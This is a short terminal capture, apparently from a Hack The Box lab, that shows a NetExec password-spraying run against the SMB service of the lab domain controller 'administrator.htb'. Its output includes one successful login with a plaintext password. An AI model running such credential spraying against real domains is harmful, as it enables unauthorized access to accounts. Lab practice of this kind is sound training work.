 ┌─[root@htb-rsngo0qpc0]─[/home/elliotbelt]
└──╼ #nxc smb 10.129.107.16 -u newusers.txt -p newhash.txt  --continue-on-success
SMB         10.129.107.16   445    DC               [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB         10.129.107.16   445    DC               [-] administrator.htb\alexander:UrkIbagoxMyUGw0aPlj9B0AXSea4Sw STATUS_LOGON_FAILURE
SMB         10.129.107.16   445    DC               [-] administrator.htb\emily:UrkIbagoxMyUGw0aPlj9B0AXSea4Sw STATUS_LOGON_FAILURE
SMB         10.129.107.16   445    DC               [-] administrator.htb\emma:UrkIbagoxMyUGw0aPlj9B0AXSea4Sw STATUS_LOGON_FAILURE
SMB         10.129.107.16   445    DC               [-] administrator.htb\alexander:UXLCI5iETUsIBoFVTj8yQFKoHjXmb STATUS_LOGON_FAILURE
SMB         10.129.107.16   445    DC               [+] administrator.htb\emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb
SMB         10.129.107.16   445    DC               [-] administrator.htb\emma:UXLCI5iETUsIBoFVTj8yQFKoHjXmb STATUS_LOGON_FAILURE
SMB         10.129.107.16   445    DC               [-] administrator.htb\alexander:WwANQWnmJnGV07WQN8bMS7FMAbjNur STATUS_LOGON_FAILURE
SMB         10.129.107.16   445    DC               [-] administrator.htb\emma:WwANQWnmJnGV07WQN8bMS7FMAbjNur STATUS_LOGON_FAILURE
┌─[root@htb-rsngo0qpc0]─[/home/elliotbelt]
└──╼ #